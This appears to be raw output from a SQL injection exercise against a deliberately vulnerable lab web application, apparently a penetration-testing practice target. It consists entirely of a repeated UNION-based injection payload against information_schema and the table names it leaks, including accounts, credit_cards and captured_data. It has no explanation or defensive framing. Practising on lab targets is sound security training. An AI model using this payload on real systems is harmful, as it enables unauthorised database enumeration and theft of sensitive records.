 Surname: accounts
ID: 1 = 1 union select null, table_name from information_schema.tables
First name:
Surname: blogs_table
ID: 1 = 1 union select null, table_name from information_schema.tables
First name:
Surname: captured_data
ID: 1 = 1 union select null, table_name from information_schema.tables
First name:
Surname: credit_cards
ID: 1 = 1 union select null, table_name from information_schema.tables
First name:
Surname: hitlog
ID: 1 = 1 union select null, table_name from information_schema.tables
First name:
Surname: pen_test_tools
ID: 1 = 1 union select null, table_name from information_schema.tables
First name:
Surname: galaxia_activities
ID: 1 = 1 union select null, table_name from information_schema.tables
First name:
Surname: galaxia_activity_roles
ID: 1 = 1 union select null, table_name from information_schema.tables
First name:
Surname: galaxia_instance_activities